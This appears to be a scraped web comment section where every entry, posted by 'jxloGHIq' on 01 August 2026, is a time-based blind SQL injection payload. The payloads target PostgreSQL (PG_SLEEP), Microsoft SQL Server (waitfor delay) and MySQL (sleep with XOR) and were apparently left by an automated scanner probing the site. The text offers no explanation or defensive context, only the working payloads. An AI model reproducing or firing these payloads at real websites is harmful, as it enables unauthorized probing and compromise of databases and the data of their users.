
555YwKljnL2') OR 60=(SELECT 60 FROM PG_SLEEP(15))--
by
jxloGHIq
, on Saturday, 01 August 2026
555-1) OR 220=(SELECT 220 FROM PG_SLEEP(15))--
by
jxloGHIq
, on Saturday, 01 August 2026
555-1)) OR 683=(SELECT 683 FROM PG_SLEEP(15))--
by
jxloGHIq
, on Saturday, 01 August 2026
555FxmxUTEO'; waitfor delay '0:0:15' --
by
jxloGHIq
, on Saturday, 01 August 2026
555-1 OR 987=(SELECT 987 FROM PG_SLEEP(15))--
by
jxloGHIq
, on Saturday, 01 August 2026
555-1); waitfor delay '0:0:15' --
by
jxloGHIq
, on Saturday, 01 August 2026
555-1 waitfor delay '0:0:15' --
by
jxloGHIq
, on Saturday, 01 August 2026
5550&quot;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&quot;Z
by
jxloGHIq
, on Saturday, 01 August 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'&quot;+
(select(0)from(select(sleep(15)))v)+&quot;*/
by
jxloGHIq
, on Saturday, 01 August 2026
555-1; waitfor delay '0:0:15' --
by
jxloGHIq
, on Saturday, 01 August 2026
555*if(now()=sysdate(),sleep(15),0)
by
jxloGHIq
, on Saturday, 01 August 2026
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z